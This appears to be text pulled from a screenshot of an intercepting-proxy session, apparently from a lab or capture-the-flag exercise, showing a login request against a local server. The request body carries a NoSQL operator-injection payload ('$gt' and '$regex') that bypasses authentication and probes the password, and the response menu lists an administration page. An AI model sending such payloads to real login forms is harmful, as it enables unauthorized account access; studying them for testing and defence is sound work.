 Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 127.0.0.1:49093
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:49093/login
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
user[$gt]=&pass[$regex]=a.{4}&submit=Submit
Response
Raw Headers Hex HTML Render
Home(current)
Log In
Search users
Contact us
How to ?
Administration Page !